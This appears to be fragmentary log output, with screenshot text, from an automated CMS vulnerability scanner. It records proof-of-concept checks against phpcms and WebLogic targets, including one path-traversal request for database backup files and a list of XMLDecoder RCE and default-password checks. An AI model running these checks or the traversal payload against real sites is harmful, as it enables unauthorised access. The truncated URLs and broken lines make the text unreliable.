 ==> webexploit-2020-06-18.log <==
[2020-06-18 20:43:49.995497] [DEBUG] [cmsexploit.py] [runpocwithcmsname] [61] [*] {
"vulnname": "phpcms_api_backup_bruteforce",
"isvul": true,
"vulnurl": "http:// hp?op=creatimg&txt=cactus&font=/../../../../caches/bakup/default/aaaaaaaaaa<<.sql",
"payload": "",
"proof": "sql bruteforce found",
"response": "Cannot Initialize new GD image stream",
"exception": ""
}
==> database-2020-06-18.log <==
[2020-06-18 20:43:49.998183] [INFO] [database.py] [connectdb] [44] [+]数据库连接成功
[2020-06-18 20:43:50.000070] [INFO] [database.py] [execute] [61] SQL已执行: INSERT INTO webvulnlist (url, vulname, vulnurl, isvul, payload, p
roof, exception) VALUE ("http:// "phpcms_wap_id_sqli", "", "False", "", "", "")
==> webexploit-2020-06-18.log <==
[2020-06-18 20:43:50.001039] [DEBUG] [cmsexploit.py] [runpocwithc
"vulnname": "phpcms_wap_id_sqli",
"isvul": false,
"vulnurl": "",
"payload": "",
"proof": "",
"response": "",
"exception": ""
}
截屏2020-06-18 下午8.49.21
搜索
Objects Unt... we... hos... hos... we... we...
url vulname vulnurl isvul
https:/ phpcms_api_backup_bruteforce https:/ pi.php?op=creati True
http:// phpcms_api_backup_bruteforce http:// creatimg&txt=ca True
http:// weblogic_default_pwd False
http:// weblogic_xmldecoder_rce False
http:// weblogic_xmldecoder_bypass_rce False
http:// weblogic_xmldecoder_rce_win False